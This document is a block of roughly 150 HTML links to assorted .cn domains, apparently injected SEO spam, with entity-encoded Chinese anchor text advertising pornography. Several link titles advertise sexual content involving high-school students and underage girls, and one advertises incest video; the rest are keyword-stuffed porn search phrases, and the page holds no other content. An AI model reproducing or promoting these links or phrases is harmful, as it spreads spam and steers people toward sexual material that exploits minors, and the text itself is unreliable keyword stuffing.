<a href="http://yunyoub.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhys.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://timefoster.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hagao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://votw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jh2b.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f04.com.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ttz123.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://kcjq.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://zscbds.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://metalon.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eypz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://szoec.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://haosaite.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://shachong110.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://24qc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://enany.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://jhog.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://mygsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://i2029.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://uths.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://njdfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aebn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalon.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shape-dance.com.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://zscbds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://huixinnet.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hwasong.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teface.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://risingcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fk91.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ltonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://stglass.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://k633.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://i2029.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlxnj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qdnmdp.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://isuck.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://goupopo.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ginger800.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rorlab.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pex360.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://gr50.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://163123.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidu815.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lepwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://badrequest.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://iltn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ep01.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
